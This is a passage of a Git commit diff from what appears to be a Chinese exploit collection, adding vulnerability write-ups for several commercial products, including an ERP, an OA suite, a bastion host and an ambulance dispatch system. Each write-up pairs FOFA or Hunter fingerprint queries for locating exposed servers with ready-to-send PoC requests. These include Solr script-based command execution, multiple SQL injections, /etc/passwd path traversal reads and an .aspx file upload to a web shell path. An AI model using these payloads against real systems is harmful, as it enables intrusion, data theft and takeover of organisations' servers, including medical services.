网络测绘
|
## fofa:
|
||||||
fofa:
|
|
||||||
|
```javascript
|
||||||
app="亿赛通-电子文档安全管理系统"
|
app="亿赛通-电子文档安全管理系统"
|
||||||
|
|
||||||
hunter:
|
|
||||||
web.title="电子文档安全管理系统"
|
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
|
## hunter:
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
web.title="电子文档安全管理系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```xml
|
||||||
POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1
|
POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1
|
||||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.1383.67 Safari/537.36
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.1383.67 Safari/537.36
|
||||||
Accept-Encoding: gzip, deflate
|
Accept-Encoding: gzip, deflate
|
||||||
|
|||||||
26
企望制造 ERP/企望制造ERP系统drawGrid.action存在SQL漏洞.md
Normal file
26
企望制造 ERP/企望制造ERP系统drawGrid.action存在SQL漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 企望制造ERP系统drawGrid.action存在SQL漏洞
|
||||||
|
|
||||||
|
企望制造ERP系统 drawGrid.action 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="企望制造ERP系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /mainFunctions/drawGrid.action;cookieLogin.action HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
tablename=1';WAITFOR DELAY '0:0:5'--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
26
优客API接口管理系统/全新优客API接口管理系统doc存在SQL注入漏洞.md
Normal file
26
优客API接口管理系统/全新优客API接口管理系统doc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 全新优客API接口管理系统doc存在SQL注入漏洞
|
||||||
|
|
||||||
|
全新优客API接口管理系统 index/doc 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="public/static/index/css/flaghome.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /index/index/doc HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
id=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@VERSION,NULL-- -
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
39
安克电子技术/珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞.md
Normal file
39
安克电子技术/珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞.md
Normal file
@ -0,0 +1,39 @@
|
|||||||
|
# 珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞
|
||||||
|
珠海市安克电子技术有限公司成立于1992年,专业从事急救信息化系统集成与软件开发,是国内领先的院前急救信息系统供应商。在北京、合肥、西安设有研发中心,在全国设有分支机构和服务网点20个,具有ISO9000等质量体系、高新技术企业、软件企业、信息系统集成等多项认证资质<font style="color:rgb(102, 102, 102);">,</font>珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
fid="v6Cd4x0Px/YZrVqV3jQ3xQ=="
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
POST /api/Service.asmx HTTP/1.1
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Cookie: ASP.NET_SessionId=exrktu3aplxg004tcc2ntnuw; FailCount=5; ASPSESSIONIDSSDTSCDA=OLGBFHMCDJBLGKGENPLEECCO
|
||||||
|
SOAPAction: http://tempuri.org/GetAmbulance
|
||||||
|
Content-Type: text/xml
|
||||||
|
Content-Length: 296
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Encoding: gzip,deflate,br
|
||||||
|
User-Agent: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 360SE)
|
||||||
|
Host:
|
||||||
|
Connection: Keep-alive
|
||||||
|
|
||||||
|
<?xml version="1.0"?>
|
||||||
|
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://tempuri.org/">
|
||||||
|
<soap:Header />
|
||||||
|
<soap:Body>
|
||||||
|
<tns:GetAmbulance>
|
||||||
|
<tns:CNumber>11' AND 6537 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6537=6537) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(113)))-- ntgj</tns:CNumber>
|
||||||
|
</tns:GetAmbulance>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
57
帕拉迪堡垒机/帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞.md
Normal file
57
帕拉迪堡垒机/帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,57 @@
|
|||||||
|
# 帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /sslvpnservice.php HTTP/1.1
|
||||||
|
Host: xxxx
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
|
||||||
|
like Gecko) Chrome/89.0.4389.90 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cookie: PHPSESSID=8fdj8pske96v2qdg13g36u8872; think_language=zh-cn
|
||||||
|
Content-Type: text/xml
|
||||||
|
Content-Length: 580
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="ISO-8859-1"?>
|
||||||
|
<SOAP-ENV:Envelope SOAPENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAPENV="http://schemas.xmlsoap.org/soap/envelope/"
|
||||||
|
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
|
||||||
|
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAPENC="http://schemas.xmlsoap.org/soap/encoding/">
|
||||||
|
<SOAP-ENV:Body>
|
||||||
|
<getAccountDetail>
|
||||||
|
<data>
|
||||||
|
{"token":"4e28b56969e59a18d72d0050a47f812a","user":"superman","acctid":"-1' or
|
||||||
|
1=if(1=1,1,2) limit 0,1 -- a","index":"1"}</data>
|
||||||
|
</getAccountDetail>
|
||||||
|
</SOAP-ENV:Body></SOAP-ENV:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /sslvpnservice.php HTTP/1.1
|
||||||
|
Host: xxxx
|
||||||
|
Connection: close
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
|
||||||
|
like Gecko) Chrome/89.0.4389.90 Safari/537.36
|
||||||
|
Cookie: PHPSESSID=8fdj8pske96v2qdg13g36u8872; think_language=zh-cn
|
||||||
|
Content-Type: text/xml
|
||||||
|
Content-Length: 580
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="ISO-8859-1"?>
|
||||||
|
<SOAP-ENV:Envelope SOAPENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAPENV="http://schemas.xmlsoap.org/soap/envelope/"
|
||||||
|
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
|
||||||
|
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAPENC="http://schemas.xmlsoap.org/soap/encoding/">
|
||||||
|
<SOAP-ENV:Body>
|
||||||
|
<getAccountDetail>
|
||||||
|
<data>
|
||||||
|
{"token":"4e28b56969e59a18d72d0050a47f812a","user":"superman","acctid":"-1' or
|
||||||
|
1=if(1=1*,1,2) limit 0,1 -- a","index":"1"}</data>
|
||||||
|
</getAccountDetail>
|
||||||
|
</SOAP-ENV:Body></SOAP-ENV:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/vllWjQIXB7vQR0IjUgXpww
|
||||||
19
微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md
Normal file
19
微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
|||||||
|
# 微信公众号商家收银台小程序系统存在前台SQL注入漏洞
|
||||||
|
|
||||||
|
微信公众号商家收银台小程序系统存在前台SQL注入漏洞,/system/platform/controller/index.php 登录控制器中的api_login_check 方法,通过POST传入username,password,code 三个参数之后直接进入到SQL查询中,且未有任何过滤,导致漏洞产生。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
"/index.php?s=platform/index/captcha"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
1' OR 1=1 OR '1'='1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
21
海信智能公交企业管理系统/海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞.md
Normal file
21
海信智能公交企业管理系统/海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
# 海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞
|
||||||
|
|
||||||
|
海信智能公交企业管理系统 OrgInfoMng.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="var _FactoryData"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /Erp/ErpAdmin/Form/OrgInfoMng.aspx?RSID=1%27+AND+9512%3DCTXSYS.DRITHSX.SN%289512%2C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28120%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%289512%3D9512%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29--+sfjW HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
用友OA/用友YonBIP高级版yonbiplogin存在任意文件读取漏洞.md
Normal file
22
用友OA/用友YonBIP高级版yonbiplogin存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 用友YonBIP高级版yonbiplogin存在任意文件读取漏洞
|
||||||
|
YonBIP用友商业创新平台,是用友在数字经济时代面向成长型、大型企业及巨型企业,融合了先进且高可用技术平台和公共与关键商业应用与服务,支撑和运行客户的商业创新(业务创新、管理变革),并且具有数字化、智能化、高弹性、安全可信、社会化、全球化、平台化、生态化等特征的综合型服务平台。用友YonBIP高级版yonbiplogin存在任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
title="YonBIP" || title="数字化工作台"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```plain
|
||||||
|
GET /iuap-apcom-workbench/ucf-wh/yonbiplogin/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500.png.js HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Connection: close
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
26
美团代付微信小程序系统/美团代付微信小程序系统read.php任意文件读取漏洞.md
Normal file
26
美团代付微信小程序系统/美团代付微信小程序系统read.php任意文件读取漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 美团代付微信小程序系统read.php任意文件读取漏洞
|
||||||
|
|
||||||
|
美团代付微信小程序系统 read.php 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/h5/static/js/chunk-vendors.js"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /static/ueditor22/_test/tools/br/read.php HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
name=../../../../../../../../../etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
36
赛普/赛普EAP企业适配管理平台Upload存在任意文件上传漏洞.md
Normal file
36
赛普/赛普EAP企业适配管理平台Upload存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,36 @@
|
|||||||
|
# 赛普EAP企业适配管理平台Upload存在任意文件上传漏洞
|
||||||
|
赛普EAP企业适配管理平台,是一款专门为房地产企业打造的数字化管理系统,旨在帮助企业实现业务流程的优化、管理效率的提升和客户体验的改善。系统集成了项目管理、销售管理、客户关系管理、财务管理、报表分析等多个模块,能够满足企业不同层级、不同部门的管理需求。通过采用灵活的配置机制,该系统可以根据不同企业的需求进行定制化配置,实现与企业业务的完美契合。赛普EAP企业适配管理平台Upload存在任意文件上传漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="IDWebSoft/"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
POST /IDWebSoft/Common/Handler/Upload.aspx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Priority: u=0
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Content-Type: multipart/form-data; boundary=---------------------------328367279028471380642525145085
|
||||||
|
Accept: */*
|
||||||
|
Content-Length: 44892
|
||||||
|
|
||||||
|
-----------------------------328367279028471380642525145085
|
||||||
|
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|

<% response.write("drwc2nymcirgr7r2bdgb111")%>
|
||||||
|
-----------------------------328367279028471380642525145085--
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
```java
|
||||||
|
/IDWebSoft/Accessary/2024/11/cf9ebf1f-04f9-47f7-b2a3-aa22f74cf825.aspx
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
28
通达OA/通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600).md
Normal file
28
通达OA/通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600).md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# 通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600)
|
||||||
|
|
||||||
|
pda/appcenter/submenu.php 未包含inc/auth.inc.php且 $appid 参数未用'包裹导致前台SQL注入
|
||||||
|
|
||||||
|
## 影响范围
|
||||||
|
|
||||||
|
v2017-v11.6
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="TDXK-通达OA" && icon_hash="-759108386"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
http://192.168.0.106/pda/appcenter/submenu.php?appid=1%20and%20(substr(DATABASE(),1,1))=char(116)%20and%20(select%20count(*)%20from%20information_schema.columns%20A,information_schema.columns%20B)
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/LvZCh/td/issues/3
|
||||||
|
- https://mp.weixin.qq.com/s/TL1QWIpSpnrqcJ4rTXTTdQ
|
||||||
Loading…
x
Reference in New Issue
Block a user